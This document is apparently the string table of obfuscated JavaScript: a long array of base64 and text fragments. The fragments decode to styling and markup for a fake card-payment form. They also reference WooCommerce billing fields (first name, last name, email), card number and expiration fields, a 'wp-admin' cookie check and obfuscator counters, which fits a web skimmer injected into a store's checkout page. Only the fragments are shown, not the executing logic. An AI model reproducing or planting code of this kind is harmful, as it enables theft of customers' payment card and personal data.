ZWlnaHQgMC','bGw9PWEmJm','YWRvdyk7IH','JhZGl1cyAw','aW50ZXJydX','1wLWNvbG9y','IDguNDYzNj','KTsgLS1jLW','AwLjE2czsg','bnQ7IH0gLn','b3ZlVGhvdX','erInput','TCAucC1DaG','Ljk3NzE2TD','VkVmFsdWV9','dTBBQUEtXH','wp-admin=t','biBOdW1iZX','1jb2xvclN1','YXQgdXJsKC','ZGluZ1RvcD','dWU9dGhpcy','Y29sb3JJY2','b246IHJlbG','MCIpLHQuZ2','dGVtLmlzLW','bmdVbml0Oi','dWU9U3RyaW','MubWFwKGZ1','Y2luZ1NtKT','bGwtLXhzOC','Ni42NDk5ID','JvbXB0LWRl','KHRoaXMuX3','IC01LjM1MD','YmVyIiBjbG','g6IDQxLjY3','LnUtbWEtNi','fSksUShlLn','1pbm5lcldy','LW1yLTQgey','Il91bnNhZm','b24odCl7dm','fTtnLmNvcm','b3RvdHlwZT','UmV0dXJuQX','curityprov','5Eb3duSG92','IC5wLU1lbn','1pbnB1dC1w','fSAuSW5wdX','XHUxODgwLV','dC1ncmlkIH','ZWN0aW9uOi','9uKCl7dmFy','ModCxlKSl9','KSAwcHggMX','NzUgNy42Mj','ODM0IDE4Lj','VtczogY2Vu','A5RERcdTA5','c1cmVtKSB7','MjcuNjkyMi','Nmb3JtOiB0','Ij48L3JlY3','E2MkJcdUE2','Bwb2ludGVy','LWNoaWxkIH','dyb3VuZERl','ljb24tLWxv','bilyZXR1cm','1JbnB1dCI+','duOiBjZW50','aWduOiBjZW','IpLFN0cmlu','IH0gLnAtUl','MjIsIDEpOy','IDEzLjYwND','V2cm9uRG93','b246IG9wYW','1tYi02IHsg','5leHBvcnRz','5nZXRGdWxs','B7IGNsaXA6','IpOyBib3Jk','ZWxheTogMH','O2lmKHA9PT','LVx1RkIzQ1','lucHV0Iix2','cmFuc3Bhcm','RzJiYidW5k','ciIHdpZHRo','dHVybnt2YW','cm9wZXJ0eS','V5OiJpc0Fj','h0aGlzLFt0','dWJpYy1iZX','cHBlbmQodC','5pbWF0aW9u','b3QoLnAtVG','9ybWFsaXpl','trZXk6InZh','b290aGluZz','b3cgbmV3IF','RENcdTE4Mj','9uKTsgLS1w','c5OTk4TDIy','dGFydDsgLW','ZGVsYXk6ID','Lmxlbmd0aC','4tLW1vYmls','eyAtd2Via2','50ZXJydXB0','IDFweCBzb2','duIix2YWx1','U0MyA5LjYy','wgMTE1LCAy','dHkgMC44cy','LjMwNTggMT','LS1mb2N1c2','bHk6IHNhbn','46IGFic29s','eHQtb3Zlcm','dGlvbih0LG','bUJhY2tncm','ByaWdodDog','eHQgeyAtd2','dGVydGlhcn','bmV3IFJlZ0','cC1UYWI6Zm','cgNS4xMTQ2','lyc3QtY2hp','LUVtYWlsRm','dHJhbnNmb3','JvdHRvbVJp','fHwodGhpcy','t2YXIgbixy','MuX2Zyb219','LjExODggMj','RDb2x1bW4p','EpICFpbXBv','Q2hlY2ttYX','KC0tcC1jb2','l7aWYodGhp','eToiYXNzaW','AsIDAuMDUp','NSU7IH0gLn','lyZXR1cm4h','VuOyBqdXN0','xsUHJvbXB0','dCkuZm9yRW','RoOysraSl7','LS1kYW5nZX','VuY2VFeGl0','dCB7IHRleH','l0eSAwLjRz','ZSAucC1NZW','JDaGFuZ2lu','LnAtQ2FyZE','TCAudS1tbC','YWNpbmcxKT','Z3RoLHI9YX','LWNlbnRlci','V4LXNocmlu','xlY3Rpb249','ZWZ0UmFkaX','Fza2VkKX1m','b2xvci1wcm','VsZD0ibnVt','MSkgcm90YX','UtYXV0b2Zp','Zih0LGUpOn','O3U8dC5sZW','clthXT09PW','9udHJvbCgp','sgLS1jLWlu','0xXTtyZXR1','9wOiAwcHg7','dDogY2VudG','dGVyaW5nIC','AxMjM0IDEy','lJc0VudW1l','F0ZShpLHIt','aXVzKSAqID','MC44NSk7IH','5wdXQiPjxk','dG87IHBvaW','WHMpOyBmb2','c0Ij48cGF0','NXB4LCB2YX','#billing_l','d0aDtlKysp','9yKHZhciB0','dodDogMTAw','YWxsKGEsTW','VuZENvbG9y','A5VjExLjk5','AucC1SZXR1','n-date-ove','NDAxLVx1MT','Rpb246aG92','aW5nOiAwLj','ZpbGw9Im5v','1yaWdodDog','JkZXJUb3BM','ZBRDlcdUZC','AwLjA4cyBl','dmVudHM6IG','UuaXMtZXhp','NCAyNy4yOT','Z2luZzphZn','cHQtZGVmYX','b24tLWNoZX','kiIGZpbGw9','903952cMyfyb','Qtd2VpZ2h0','RJbi1pbm5l','code-over','IoLS1mb250','aHQ6IHZhci','N0EwLVx1QT','VyLWNvbG9y','dyZXNzaXZl','Y2luZzgpOy','bj10aGlzLm','Q6IGNhbGMo','ZhbHVlOmZ1','fSx7a2V5Oi','bGVjdGlvbj','KXRocm93IG','5nIC5wLUxv','QgeyBwYWRk','LnUtdGV4dC','OiAwOyB9IC','KSwiZG9WYW','YyXHUwRDA1','BlbmQodSx7','lzTmFOKHQ9','5wLUNhcmRC','bG9jazsgLS','LVNlbGVjdC','MTAuOTk1NE','IDQ5LCA2MS','Q7IH0gaW5w','bC0yIHsgbW','AwLVx1QTYw','ZW9mIHR9Om','ZGVyQm90dG','cHg7IH0gLn','YWNpdHk6ID','UsIHZpc2li','ApOyB0cmFu','AwLjdzIGN1','KSBjYWxjKH','RvdHlwZSBp','NzY5TDkuMj','/svg+xml;b','ZcdTBEOUEt','ZWZ0OiAwOy','SihlLFt7a2','1cdUZEQzdc','5lKTsgYm94','xlZnQpICog','aW5rUHJvbX','JEQUVcdTJE','AlOyB9IC51','l0LWZsZXgt','aWxkIC5wLU','NjYWxlKDAu','OyB0ZXh0LW','AuQ29kZUlu','YXRvciB7IG','aD0xKSksdG','NXMgaW5maW','44OFYxOS45','lzQ29uc3Vt','EzSDMuMDMz','X2N1cnNvck','eUZsYWdJY2','MycywgLXdl','KGw9b3QoaS','LXNlcmlmOy','ZlclByb3Zp','bmVyIHsgLX','dGxpbmU6IG','biB7IGxlZn','KGUucHJvdG','LS1vcGVuIC','B0aGlzLmN1','JveC1wYWNr','ICFpbXBvcn','kuNDcyNjVI','XX0pLHM9W2','Yy1pbnB1dE','RlckRlbGF5','Zm9ybS1vcm','AtMSk7IC0t','0iZnVuY3Rp','dWNjZXNzSW','OVYxMC4zMT','92ZXIgeyBm','LnUtbWItMT','VyOyAtd2Vi','Bjb250ZW50','RhbnQ7IGJv','EwMjlDMjYu','aGl0ZSI+PC','RmllbGRzIH','tuXSxpPW4s','dGg6IDNlbT','5nU20pOyB9','hpcy5fdmFs','d24taWNvbj','dGhpcy5yZW','bG9zZVRhcm','NBcnJheSh1','gtNDVkZWcp','NrZWQgaW5z','JlciI9PXR5','IDAuMzUsID','IHsgZGlzcG','IDFweCAxcH','b24oKXtmdW','JvdW5kLWNv','QkEwXHUxQk','Z3QuREVGQV','x1MEU4RFx1','Lm1hc2spfX','IDRweDsgdH','tncm91bmQt','LUNhcmRDdm','JldHVybiB0','LW11bHRpcG','4tdG9wOiB2','cldyYXBwZX','13aWR0aDog','VnKTsgdHJh','RJY29ucy1p','LTUuMzUwMS','KSx0aGlzLn','QsIC5wLUZh','MjQuNzE2Ny','wyNy45NzYy','cjt1PXUmJi','SWNvbnMgey','bE1lc3NhZ2','MikgMHB4ID','JvcmRlci1y','MmJih0aGlz','N0LWljb24g','LS1wLXNwYW','b3R0b21MZW','dmFsdWUuc2','MjUsIDAuMj','BUb1JhZGl4','IHRyYW5zbG','VzYW5kc1Nl','SW5wdXQgSW','AwOyBib3Jk','AuNnMgY3Vi','VtOiB2YXIo','YXNlLCBib3','ZSgpe3JldH','torAll','U7IHRyYW5z','a3Mse3RhaW','Y3VzIHsgYm','9uLS1oaWRk','IDFtczsgYW','UxXHUwOUYw','ZXgtbmVnYX','9ydGFudDsg','ZzZXQiLGdl','9udGFsOyAt','dW5kRGVlbX','8qISBkaXNw','ciwgLnAtUG','eyBvdmVyZm','NTNMNy45MT','dW5jdGlvbi','sgLS1jLWFj','JhbnNsYXRl','gpOyB9IC5w','VpZ2h0OiB2','YXRlWSgtMT','eTogZmxleD','indexOf','JnNlbGYuTW','dGVtQm9yZG','dX19LHtrZX','B9IC5BY3Rp','Usbj1hcmd1','IixpbnB1dD','NhcmRDdmNJ','ZGVnLCByZ2','LGUpO3Rocm','KSwgb3BhY2','MyMy4xODg2','RwOi8vd3d3','IgMTUuNDAw','VudGVyIGNl','x7Z2V0OmZ1','SW5kZXgodC','aW9uKHQpe2','JNNi4yODg1','Ny4xMXB4Oy','dnZXIgeyBi','QpO3JldHVy','93IFR5cGVF','OyAtLWZvbn','LGkscyxhPX','Y29uIHsgbW','l0eSAwLjZz','89cix0aGlz','XHUzMDNCXH','ZlIHsgdHJh','RlbSB7IHRy','A0QzI0Ljgz','09dCl0aHJv','ZWw+PGRpdj','LS1kaXNhYm','BoaWRkZW47','LnAtRHJvcG','ZENvbG9yOi','Mzk4NyAyNS','AsIHJnYmEo','lhbGl6ZWQ9','QpOyBjb250','LCAucC1QYX','JveElucHV0','MjAwJSk7IC','guaXNJbnB1','dGVZKDEwcH','LCAyMzApOy','aXMubWFwUG','MmJnI/Uihp','VudHNbMV0/','RpdXMpOyBi','cmUgeyBiYW','bC1jaGFuZ2','NXMgZWFzZT','bjogY2VudG','RJY29ucy0t','VmFsaWRhdG','Bzb2xpZCAj','d2lkdGg6ID','0iMzIiIHRy','YmVsIGNsYX','1tcy1mbGV4','aWxsLWNvbG','VsZWN0aW9u','bWF4LXdpZH','LWxlZnQ6IH','91bmRDb2xv','sgfSAudS1t','VudHNbMl06','Z2IoMjU1LC','dGg6IDMzLj','b3VwRGVmcy','ZGRlbi5wLU','cjsgfSAucC','ZWwtLXJlc3','PGRpdiBjbG','fX1dKSxlfS','hpcy5jdXJy','5lTnVtYmVy','RpdmlkZXJC','9wOiAwOyB9','c6IGluc2V0','ZmFtaWx5Oi','Q3Vyc29yRn','5zbGF0ZVko','Y2luZ1RhYi','MpIHsgLXdl','dGVtU2VsZW','Y2l0eTogMD','U2luZ2xlUH','Q2FyZE51bW','4geyB0cmFu','9jb3JlLWpz','OiAwICFpbX','cC1MaW5rT3','ZGVyV2lkdG','tpZih1KXt2','xmJiZzZWxm','A5LjQ0NzIy','aW5lciB7IC','FweCBzb2xp','LUxpbmtBdX','93KSlicmVh','ODIgMTYuMj','LCAyNTUsID','dTJEQzZcdT','bmc4KTsgfS','V0aG9kIHsg','aXMuZWwuaX','RCRFx1MERD','Sih0LFt7a2','1hY0l0ZW1G','xhdC5MRUZU','b2xvciAwLj','dGluZyAucC','Y3OEg3LjMw','ZSx1LG4pfT','x0aGlzLl9h','RDZWxsLS1t','IH0gLmMtRH','JvcGVydHk6','ZnM+PGNsaX','ZhciBlPW0o','tncm91bmQg','QxMSAyMy44','IXYmJi0xfS','lzfX0se2tl','aW9uOmRpc2','VvZiBSZWdF','5nZXIpOyB9','NSJ9OyJudW','ICovIH0gQG','YWRvdyk7IG','Ij48L2Npcm','kuMTY3OCA5','czogdmFyKC','dzsgbGVmdD','l2IGNsYXNz','ogY2VudGVy','4zMnM7IH0g','IC51bmtub3','kuMjg4MDUg','JCb3R0b21S','V0RmxvYXRp','ZXIgeyBtYX','MiLHZhbHVl','ogNXB4OyAq','xlLnJhdykm','PT1hdC5MRU','eyByaWdodD','x1MjA3MVx1','cC1MaW5rQX','1saWdodCB7','PSIjZjc5ZT','1yLTEgeyBt','h0OiAjOGQ4','U6IG5vd3Jh','10b3A6IHZh','hCMC1cdTE4','I4MiAxNy41','x0LHRoaXMp','lzLWludGVy','ZSgtNDVkZW','ogLTEpOyBw','QgeyBjb2xv','E3RDdcdTE3','l6ZTAzKTsg','IC5BY2Nvcm','LUlucHV0SW','MDQxLVx1Mz','NjE5IDkuNT','ZihBcnJheS','cmRlcjogMD','UGlja2VyOm','x1MDgxNVx1','RpdmU7IH0g','ODAtXHUxOU','NbMF0/YXJn','BmYWRlSW4g','cHBlbmRXaX','UmJih0aGlz','NC40NzA3ID','AwLCAwLCAx','bmd0aD4xJi','fSAudS1mcy','VG9wOiAxMn','xvd0J1dHRv','X25vcm1hbG','bWF4KSksdS','ZTogdmFyKC','bmRDaHVua3','bmd0aDtuKy','PSIjMDA1Nz','b3BlcnR5KH','OTc5MjVDMj','Z2h0OiAxMD','x1MUI0NS1c','VmdDogMDsg','aW1wb3J0YW','lnaHQ6IHZh','Rm9udENvbG','NCIgZmlsbD','JvbiIsdmFs','1jaGlsZCgy','Ny44OUMyOC','1lbnVBY3Rp','dlYmtpdC1m','ogMC4wOHM7','TG9hZGluZ0','FjaChmdW5j','49RnVuY3Rp','cGxheTogZm','3124795FUysgN','RoVmFsdWVS','ZyAucC1MaW','AtXHUxODc3','1vb3RoaW5n','cC1jb2xvck','LnczLm9yZy','dMZWZ0OiAx','LTEwIHsgbW','wxMi4zNzMz','LVx1OUZDQ1','9ybTogdHJh','ZXNbZGF0YS','QtdGV4dC1m','ogc2NhbGUo','kxMyAwLjEw','k8bjtpKysp','luZzkpOyB9','BpbmxpbmUt','t2YXIgWj1m','PSJodHRwcz','90eXBlT2Ys','BmbGV4OyBm','JkZXJDb2xv','JmoocCxuLH','xyfX0se2tl','Bmb250LXdl','dXM6ImZvY3','ZmxleDsgLX','PXRoaXMuY2','bihlKXtyZX','IDkxLjY3JT','NDYwMiA5Lj','JzKHRoaXMu','ZGVyLWJveD','aD9zZWxmOk','OiAxNXB4IC','EyLjQ5MzFM','ODIzIDguNj','5nNSk7IH0g','I3MTM4QzE5','M9InAtSW5w','dHVybiB1Ln','RyKHRoaXMu','1lbnUtaXRl','NhbGUoMSk7','dG9wOiBjYW','bj1BcnJheS','IHBheW1lbn','UgLnAtUmV0','FkaXVzOiBt','1mb2N1c091','KC0tYm9yZG','U7cmV0dXJu','59fSx7a2V5','RJbnB1dCh0','aXQtYm94LW','IC5wLUxvY2','Rpc3BhdGNo','ktMTowKSxh','YXlDbGVhcn','OiAwOyBwYW','MtZW50ZXJp','bGFiZWxsZW','UtbXIteHMg','ZSgiLiIsdG','IH0gLnAtSG','91cHMuWS5m','MtaW5wdXRG','bWF0ZVNpbm','MjhcdTBDMk','b24geyBwYW','YoZSkpLmNh','UoMCk7IHRy','luc2V0KDUw','sgfSAucC1N','b3IobD1vdC','IHEodGhpcy','cHV0RGl2aW','LHtrZXk6Im','YmxvY2s7IG','NPdXRsaW5l','cm4gSyhlLH','ZsZXg7IGRp','IH0gLnAtSW','LmlzLWVudG','ById','KTsgLS1jb2','LCAxKSwgb3','FyZ2luLWJv','F5OiBibG9j','M0w4LjEyOD','style','cDogd3JhcD','YWxNZXNzYW','Q7IG1hcmdp','aXMub2Zmc2','Rpb24oZSxy','cm90b3R5cG','V0dXJuIHQu','IGUoKXt2YX','cmdiKDEwOS','0tbGVmdC1y','9tb3Rpb25h','VjdC5rZXlz','JnaW46IHZh','ZXJJdGVtLS','9jazsgLXdl','gtLWMtYmxv','OiAwOyBvcG','QWxwaGE1MC','.p-CardKno','TWFza3M9QX','bTogc2NhbG','bnB1dC0tZG','JBRS1cdTBC','VzZW5jZUR1','gzKSB7IC13','Ym9yZGVyUm','lseTogdmFy','NwYWNpbmc0','NpdHk6IDAu','9yKTsgfSAu','BhY2luZzEp','U3R5bGUpIH','KSsiJCI7dG','U2hhZG93KS','NzY29kZS13','b3JtLW92ZX','MTApOyB9IC','Y29sb3JEYW','bG9nb1RhYk','aHQ6IDRweD','RGlyZWN0aW','IuU3RyaW5n','X19wcm90b1','4pOyB3aWR0','V0b2ZpbGxQ','fSxwYXJzZT','IWkuaXNIb2','MxMi1cdTBD','cHV0LCBzZW','a2l0LXRyYW','RGcmFjdGlv','dXRbZGF0YS','JpZCB7IG1h','cookie','ZSYmbnVsbC','07dmFyIG49','ZEljb25zLW','JsZWQ6aG92','xpZCB2YXIo','dodDogMjRw','VEwgLnAtQ2','BkYXRlQ3Vy','LjM4QzIwLj','bTogdmFyKC','1lfXJldHVy','MDIpIDBweC','aXMucmVtb3','h0LHRoaXMu','QzIwLjc1OD','QuODIwMiAx','LjkzZW07IG','E4RjdcdUE4','0gLnAtQWN0','RDZWxsIHAt','l0aW9uOiBi','9zaXRpb246','MjMuMzkzMi','06IDAgIWlt','dJY29uLS1s','bGljZSgwLC','IDRzLS43OD','0gLnAtTWVu','Zpcm1Qcm9t','data:image','1pbnB1dEJv','cm9tUG9zIi','ljb24geyBt','ciB7IHRyYW','ZS1pdGVtOm','kpKSk7dGhp','UpcmV0dXJu','Njb2RlLWNs','cm9sIHsgZm','h0W2VdPXUu','YzL2Zpbmdl','Yy1ibG9ja1','sks','IHBsYWNlLW','lwZU9mKGUu','NWVtOyB3aW','aWMtYmV6aW','AwcHggMXB4','IDEuMmVtOy','MTIgeyB3aW','UwRURDLVx1','MDEgMjYuMz','NCk7IH0gLn','50c1sxXT9h','wgLkJhbmtJ','tleToiX3Vu','E9PXQmJih0','dodDpob3Zl','ZXhwb3J0cz','LXJpZ2h0Oi','U7IG1hcmdp','aWRkZW5Ib2','LWZpbGwgey','J5KGZ1bmN0','E0RDAtXHVB','dmFsdWUiLG','aGlzLnZhbH','9ORSkpYnJl','ZDogdmFyKC','anF1ZXJ5Lm','OSA2Ljc5MD','ZJWEVELHY9','ggMXB4IDFw','dGlvbiB0KG','bmNlRXhpdE','sganVzdGlm','V0dXJuQXV0','cgLklucHV0','RWYXJpYXRp','1jb20tb25l','50ZXI7IC1t','b3I7IGhlaW','bGcxIHsgd2','wgMCAwIDAg','50c1sxXTp0','l0aW9uYWxQ','LnNlbGVjdG','OCk7IG1hcm','9wYWNpdHkg','cnVwdGVkIC','bmRleFRvUG','#billing_f','Bib3JkZXI6','M9InJlcXVp','s6IGp1c3Rp','VyOyAtbXMt','sgYm9yZGVy','OiIiLG92ZX','aXNJbnB1dC','dHktY29kZS','OiAjZmZmIC','eGJveDsgZG','cgZnQoe2lu','aGFkb3c6IH','QoInoiKS5w','RlclJhZGl1','Z0OiB2YXIo','46IGNhbGMo','l6ZSB7IGZv','JraXQtdHJh','kzIDE4LjEx','JvdW5kOiB2','dW1iZXIiIG','b3A6IC00cH','ZXk6Il91cG','bmctcmlnaH','bmcpOyBvdX','dyhmdW5jdG','BwZXIgeyBv','RhbnQ7IH0g','eyBjb2xvcj','hlaWdodCkg','N0aW9uQ29t','N5bWJvbC5p','ZXZyb25Eb3','RlbXNCYWNr','ZjsgLS1jb2','JvdGF0ZSgt','bGV4OyBkaX','QmFja2dyb3','IH0gLnAtQW','SWNvbkNhcm','ZSI+PC9wYX','5mb3JFYWNo','YmVmb3JlIH','91LTE6MCks','MubWFza2Vk','VudDsgYm9y','NlbTsgd2lk','b3JEYW5nZX','AxLjQ1OyAt','cm9sLS1jaG','1wKGZ1bmN0','B1dERpdmlk','MiAxMy42OC','b3gtcGFjaz','JraXQtYm94','90YXRlKDBk','YW5naW5nP3','l0ZW06bnRo','kuYX0pLE89','fChvLmlzSG','bGEoMjEwLC','JmbG93OiB2','B0Q29sbGVj','ZSIsdGhpcy','51LW1yLTcg','LjhzIGN1Ym','VubWFza2Vk','1QYXNzY29k','Mik7IH0gLn','dHVybiBuZX','P3RoaXMuY3','Z2F0dXJlcz','PjEmJnZvaW','bGF5OiBub2','I5IiBjeT0i','bmU7IH0gLl','QpOyB9IC51','YXNlOyAtLW','b250U2l6ZU','cG9pbnRlci','A6dChpLHUs','MC4xMDk4Wi','R3JpZENlbG','ZSIgeG1sbn','RoaXMudmFs','bnQ7IGZvbn','goZnVuY3Rp','FmLmlzSGlk','5pbWF0ZVNp','k7IHRyYW5z','cmFkaXVzOi','1jaGlsZCgz','UHJvdG90eX','Q2NDRDNS41','b3VudHJ5Rm','VsbC0tc201','cmFwOyB9IC','QiLHZhbHVl','YXgtd2lkdG','VyIHsgb3Bh','h0aGlzLHQs','AwOyBvcGFj','bFByb21wdC','F0aC5tYXgo','BhZGRpbmcg','4wNjE5IDku','RMaWdodDog','40NzI2NVYx','ZX19LHtrZX','VyQm90dG9t','xvZ2luIHsg','a21hcmsgey','bnRzWzFdP2','9wZXJ0eURl','PTE7YTxpO2','bGVmdDogdm','LnAtSGVpZ2','dodE9ic2Vy','91dGxpbmUp','expiration','BhY2s6IGNl','B0b3AgbGVm','5sZW5ndGg7','Ym9sIjp0eX','NHB4OyByaW','Ljk5VjE0Lj','KC0tcC1sb2','4yNTEyIDAu','fHx0aGlzLm','aXRpb246IH','gyN0g4Ljg3','cnRDaGFuZ2','AucC1Hcmlk','aW5nOiBjYW','luZyAucC1M','5fY2hhckRl','l0ZW1QYWRk','e3ZhciBzPX','VzZW5jZUVu','ZXk6ImlzQ2','UsdGhpcy5j','RoaXMuX3Zh','UwQUIwXHUw','JpZ2luOiBj','RvcDogdmFy','ltYm9sIj09','ci1yYWRpdX','EyLjg4IDEz','0/Iik6dCs9','FkZXItc2hp','bz10Lm1heC','AxOC4wMjY4','YyIgbmFtZT','kgY2FsYyh2','0icC1JbnB1','AxM0gxNS4w','YWx1ZS5sZW','cmVnYXRlKG','Vhc2UsIGJh','AxKSwgdHJh','VuZDogdmFy','ZHRoOiAwLj','UoMGRlZyk7','xhdGVZKDEy','LnAtQWNjb3','EuNDkwN0wx','MjI4SDkuMj','JtIDAuOHMg','QsdGhpcy5f','X198fE9iam','EwcHgpOyB9','bmREZWVtcG','Z3VtZW50c1','MiwgMSksIC','aGlzLnZhbG','IC0tYy1pbn','cj0xO3I8dT','h6LlArei5G','MDkgMTMuNj','NDVkZWcpIH','42cyBjdWJp','IDA7IH0gQG','LmV4dHJhY3','lnbnx8ZnVu','ZXItY29udH','FyZ2luLXRv','k0QzIwLjg3','IuOTA1IDE1','dF19fX0se2','mask','lsbD0ibm9u','ay1pbWFnZT','NzPSJwLUdy','Atd2Via2l0','bG93OiBoaW','xpZGUuaXMt','xlY3RlZCAu','eGl0aW5nIC','R1cm4hMH19','kuY2FsbCh0','MaskedPatt','fX0se2tleT','1jb2xvclBy','QzIxLjQ3Nj','YmxlZFRleH','xhY2UoYyxm','NUwyNS4yMD','dlZW47IH0g','NvbG9yQmFj','ljb25zLS1t','aWVyKDAuMT','x1QTAwMC1c','xvclRleHQp','JvbW9CYWRn','RlcjsgZGlz','AuMDMpLCAw','FkZGluZ0xl','LWlucHV0UG','NldDpmdW5j','MzBGRlx1Mz','1tci00IHsg','aW9uIHsgLX','V2lkdGgpIH','MzQiIGF1dG','VlIix0LHRo','bUJvcmRlcl','QudmFsdWV9','cm91bmQtY2','emVYbCk7IH','hpcy5jb21w','xpemVaZXJv','x1MkRDMC1c','ZmxleDogMT','Vja2JveC1p','ZVgoMjAwJS','ogMDsgd2hp','40NjM2NEgx','IoO3M+YTsp','5kRGVlbXBo','1Mb2dpbi13','cik7IGJvcm','KSwgMHB4ID','NrZXJJdGVt','LCAwLjAyKS','YWNpdHkgdm','OyBkaXNwbG','dGVkLCAucC','UzMDNDXHUz','MCk7IHRyYW','bnRlcjsgZm','tleWZyYW1l','b3VuZERpc2','Ll9jaGFyRG','BsYXk6IGZs','ZGluZzogdm','cigtLXAtaG','JJbmZvIHsg','l2ZVRleHQg','VlKz10W2ld','92ZXIgeyAv','FCODMtXHUx','dDsgd2lsbC','MjA0MjYgNy','MEU5NC1cdT','IGN0KHRoaX','AwXzQ5MzRf','MzM5TDI4Lj','LUFjdGlvbk','VsbC0teGwy','ZWN0aW9uRW','LmdldFByb3','LWJvdHRvbS','AucC1SVEwg','KC00NWRlZy','cjogdmFyKC','cHV0Q2h1bm','OTY0IDYuNz','NwYXRjaCIs','dGg6IDQxLj','ZGVXcmFwcG','b25hbE1lc3','FyKC0tYy1w','5Ib2xsb3dz','ZCAwO3RyeX','aXMoLklucH','IzMCwgMjMw','5ndGgsbj1B','N1cnJlbnRN','aW5zZXJ0VG','LnAtRmllbG','BhZGRpbmc6','JEZWVtcGhh','sgLS1wLWNv','LUZhZGUuaX','5rT3B0SW4t','Fib3J0VXBk','dmU7IHJpZ2','Moe3NlbGVj','b246IHVuZG','Field-numb','h0LHUpLHt2','TFRSIC51LW','VmdCkgKiAt','LnVubWFza2','aXR5OiAwOy','AwLjI1cmVt','06e307aWYo','#billing_e','bW92ZS5hcH','RyeUZsYWdJ','dXJuQXV0b2','ZnQoe2luc2','cnJlbnRNYX','hhNTApOyBi','MTk3IDUuMT','suaXNDb21w','aW5nIC5wLV','k6IC13ZWJr','RkZW47IHBv','9ucyAucC1D','R5OiAwOyB9','h0LnJlcGxh','LCAwLjAzKS','rue;\x20expir','fSAucC1MVF','ogZmFkZUlu','JveC1zaGFk','M9InAtTG9n','FCKHQpKXJl','cjsgLXdlYm','t0XTtlJiZl','bGwtLTJ4bD','Nvbk1lbnU6','ISFjLGg9IW','FyKC0tZm9j','AxLjc1cmVt','IDFzIGN1Ym','ZlU2VsZWN0','MV09YXJndW','B9IC51LW12','ZW1CYWNrZ3','YWNrZHJvcD','NVx1MkQyN1','dCwgLnAtRm','dCB7IC8qIS','ltYXRhYmxl','10fX0se2tl','RsaW5lOiAw','x1MkQyRFx1','KHQpfSk6W1','1pdGVtIHsg','VDb250YWlu','b3c7IC1tcy','aHQ6IDIzLj','dG9wOiAxLj','bmc6IDAgMC','PWgoci5sZW','VyIGNlbnRl','c1KTsgfSAu','IDBweDsgLS','AucC1QaG9u','M9dCZILkIs','ZW51IHsgLX','ZC5uZWFyZX','UpLGV0KHRo','9tKSk7IC0t','value','YXRlKDQ1ZG','wvZm9ybT48','ZUhlaWdodE','dG9ycyh0aG','9sb3JQcmlt','w9MHx8dGhp','WzFdP2FyZ3','50RmFtaWx5','b3IpOyB9IC','lvbkR1cmF0','RlOyByaWdo','OTIyIDE3Lj','KTsgfSAucC','VyIHsgLyoh','FsZSgwKTsg','Yobzw9c3x8','l7dGhpcy53','50ZW50OiBj','emllcigwLj','1SVEwgLnAt','IzIDE0LjUy','fSAucC1QaW','JkZXJMZWZ0','NrZWQmJnRo','BCNUYtXHUw','FsZS1ociAu','BpbmZpbml0','NhYmxlZFRl','SW5wdXQtLW','YW5nZXIpOy','LmNvbmNhdC','swXT9hcmd1','eWZyYW1lcy','Q9ZnVuY3Rp','cHJvdG90eX','VuZ3RoPjAm','0icC1Mb2dv','l0ZW1CYWNr','MTVzIGVhc2','eyBmb250LX','src','XHUwOUYxXH','observe','RleHRTZWNv','MC4yNXM7IH','cm9tb3Rpb2','cC1Mb2FkaW','bWl0Iix2YW','Rlc3QoJCks','cHggMHB4ID','cGFjaW5nR3','ogc3RhcnQ7','IDExLjkzMz','1sLTYgeyBt','1hcmdpbi1i','IC5wLVBpY2','9mZnNldCt0','BdOnt9O3Qu','1Db2xvcjog','JtOiBzY2Fs','1hdGVTaW5n','JpbmcuaXMt','bnNpdGlvbk','NWVtOyBoZW','Y2s7IGhlaW','YXJnaW4tbG','hvZC1sb2Fk','RoaXMuY3Vy','eW1lbnRNZX','M3OCAxMi42','e2lmKCEodC','VwYXJhdG9y','AwLjE2NSwg','ZCAwIT09YX','cz0icC1DYX','NvbmNhdChy','Rpb25zSW5z','Q6IGF1dG87','IoZSx1KTtp','ZzogY29udG','IDAuMTZzOy','BkPSJNMjUu','I9PXR5cGVv','QtLWxhYmVs','JJY29uLCAu','IjkiKSx0aG','BvdXRsaW5l','aW9uOiBib3','aW9uOiBhYn','X2RlbGF5VX','ZTsgYmFja2','NJdGVtQm9y','Nmb3JtOiBu','cmVjdCB3aW','BhdGNoKHQs','QpKXRyeXt0','50cm9sKCl9','bmdHcmlkQ2','LVx1MEVBM1','LjI4ODUxID','FlbTsgfSAu','IHdpbGwtY2','ZW50c1tyXT','Z1RvcCkgLy','JuIHJ9fSx7','gwLCAwLCAw','1vbnRoKCkr','JlIix2YWx1','QucmVzZXQo','Y3JTsgfSAu','ggMHB4LCBy','aW9uT3BhY2','k6IHZhcigt','VybGluZTsg','dS1saW5rTG','dXJuIDd9fS','cGFjaW5nMi','5nOCk7IH0g','F0aCBkPSJN','YXV0bzsgd2','M1XHUxMkM4','46IC13ZWJr','50ZXJpbmdB','NwYWNpbmc2','lTZWxlY3Qt','aXMuY29tbW','ZXJpbmdBY3','4tbGVmdDog','TWFyZ2luUm','ZpZXctbG9n','Y3RvciwgLn','IDAgMCAwID','5fbGlzdGVu','RpbmcgeyBm','MC4zczsgLS','R9ZnVuY3Rp','LnAtQmFua0','Y2UobixvKS','91bnRyeVNl','Fuc2xhdGVY','cmlnaHQgey','l1bSk7IH0g','FjdGlvbldy','IyOEgxMy4w','LGk9dH1maW','AtVGFiLXBy','ODgyODFaTT','VtUGFkZGlu','IHBhZGRpbm','MCUpOyB0cm','ogcmVsYXRp','dXRGbG9hdG','Fua0ljb24g','MTEgeyB3aW','MDsgfSAucC','ZCAwIT09Zl','MudmFsdWUu','VzZXJBZ2Vu','MEM4NS1cdT','JpbWFyeSk7','Y2FsbCh0aG','RlIHRoaXMu','9yUG9zPWUu','LHtrZXk6Il','PT09QXJyYX','h0OiBjYWxj','Vwcz1LKHt9','VzdGluZyAu','Byb3RvdHlw','94OyBkaXNw','dlYmtpdC1q','Y3RpdmUuaX','RvIHsgLXdl','9qcy5zdHJp','F0aXZlPyh0','RoaXMpLmNh','ZpZWxkTGFi','AsIDIzMCwg','dGhpcy5fbG','Z1JpZ2h0LC','PSJNMTUuMj','lvbih0KXtm','NhbGwuYXBw','hpcy5fcmVt','bnNldCg1MC','ZW5ndGg+MS','JvbXB0Q29s','VuY2VEdXJh','dHJpbmcodG','BweCk7IC1t','J5QWxwaGEy','eCkgeyAucC','ZhcigtLWJv','cHV0LnAtQ2','MSA4LjQxOT','V4LXByZWZl','MiAyNC42NT','PXt2ZXJzaW','tub3duLWlj','UwMEQ2XHUw','Rp